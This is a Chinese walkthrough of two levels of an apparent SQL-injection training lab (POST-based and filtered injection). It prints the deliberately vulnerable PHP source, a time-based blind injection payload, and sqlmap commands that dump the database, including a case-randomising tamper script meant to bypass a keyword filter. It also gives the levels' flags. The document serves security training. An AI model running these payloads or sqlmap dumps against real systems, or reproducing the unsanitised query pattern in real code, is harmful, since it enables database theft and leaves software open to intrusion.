目录

[第04关 POST型注入](#第04关 POST型注入)

[第05关 过滤型注入](#第05关 过滤型注入)

第04关 POST型注入

1.源码分析

<?php

require_once "../../common/common.php";

if (!isset($_SESSION['user'])) {

header("Location:../login.php");

}

/**

* SELECT * FROM sqlinjection WHERE content = '1' or if(1=1, sleep(3),1); --+'

*/

if (isset($_POST["keyWordName"])) {

if (!empty($_POST["keyWordName"])) {

$sql = "SELECT * FROM sqlinjection WHERE content = '{$_POST["keyWordName"]}'";

$res = $dbConnect->query($sql) or die("Invalid query: " . mysqli_stmt_error(). $sql);

}

}

require_once TPMELATE."/post-injection.html";相对于第01关、第02关、第03关均为字符型注入,闭合方式为单引号, 只是方式有点变换,由GET方法变为了POST方法。下面是SQL相关调用的关键方法,如下所示:

SELECT * FROM sqlinjection WHERE content = '{$_POST["keyWordName"]}'再看一下输出显示,根据源码可知与第01关相同,当SQL执行错误时会调用mysqli_stmt_error()函数,其余则是正常显示,存在时间盲注。

2.sqlmap注入



(1)bp保存报文

将报文保存为 webug04.txt

(2)sqlmap渗透



sqlmap -r webug04.txt --current-db --dump --batch如下所示渗透成功

(3)获取flag

根据如下可知,本关卡的flag为dsfasdczxcg

第05关 过滤型注入

1.源码分析

<?php

require_once "../../common/common.php";

if (!isset($_SESSION['user'])) {

header("Location:../login.php");

}

/**

* SELECT * FROM sqlinjection WHERE content = '1' or if(1=1, sleep(3),1); --+'

*/

$filter = array('select', 'SELECT');

if (isset($_POST["keyWordName"])) {

if (!empty($_POST["keyWordName"])) {

if (in_array($_POST['keyWordName'], $filter)) {

echo "<script>alert('请不要尝试注入危险函数')</script>";

} else{

$sql = "SELECT * FROM sqlinjection WHERE content = '{$_POST["keyWordName"]}'";

$res = $dbConnect->query($sql) or die("Invalid query: " . mysqli_stmt_error(). $sql);

}

}

}

require_once TPMELATE."/post-injection.html";相对于第01关、第02关、第03关均为字符型注入,闭合方式为单引号, 只是方式有点变换,由GET方法变为了POST方法。下面是SQL相关调用的关键方法,如下所示:

SELECT * FROM sqlinjection WHERE content = '{$_POST["keyWordName"]}'再看一下输出显示,根据源码可知与第01关相同,当SQL执行错误时会调用mysqli_stmt_error()函数,其余则是正常显示。另外,关于代码的过滤,通过源码可知源码中涉及到过滤SQL的关键字,共有两个,分别时select和SELECT过滤

$filter = array('select', 'SELECT');

if (isset($_POST["keyWordName"])) {

if (!empty($_POST["keyWordName"])) {

if (in_array($_POST['keyWordName'], $filter)) {

echo "<script>alert('请不要尝试注入危险函数')</script>";

}

}

}不过这个in_array函数写的有问题,因in_array()函数是完全匹配,也就是说只有输入参数完全是select或者SELECT才可以弹框,其他情况不可以弹框

in_array() 函数搜索数组中是否存在指定的值。

语法in_array(search,array,type)

参数:search 必需。规定要在数组搜索的值。

array 必需。规定要搜索的数组。因为注入的时候,不可能参数只是select或者SELECT,所以这个过滤函数没有任何用,换言之这个写靶场的开发者对SQL注入部分的限制还是有点问题的。

2.sqlmap渗透

(1)bp抓包保存报文

将报文保存为webug05.txt文件

(2)sqlmap渗透

按照开发者的目的,猜测原本是希望使用sqlmap的绕waf脚本 randomcase.py**,将随机大小写来绕过源码对select关键字的过滤**

sqlmap -r webug05.txt --current-db --dump --batch --tamper randomcase.py如下所示渗透成功,发现时间盲注点

实际上本来不使用脚本也可注入成功,因为sqlmap会自动尝试编码绕过方法以渗透成功。更别提本关卡的过滤限制只是一个摆设而已,完全没有任何作用,故而渗透方法如下即可

sqlmap -r webug05.txt --current-db --dump --batch(3)获取flag

根据如下可知,本关卡的flag为safsafasdfasdf